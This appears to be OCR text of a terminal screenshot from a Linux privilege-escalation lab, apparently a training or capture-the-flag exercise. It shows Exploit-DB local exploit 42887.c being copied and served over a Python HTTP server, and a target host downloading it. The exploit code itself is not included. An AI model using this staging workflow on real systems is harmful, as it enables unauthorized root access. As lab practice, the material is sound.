 Random
File Actions Edit View Help
Obsidian × OpenVPN × Main × Random ×
→ Linux-privilege-escalation cp /usr/share/exploitdb/exploits/linux/local/42887.c ./final-exploit.c
→ Linux-privilege-escalation python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.193.102 - - [27/Mar/2024 11:34:54] "GET /final-exploit.c HTTP/1.1" 200 -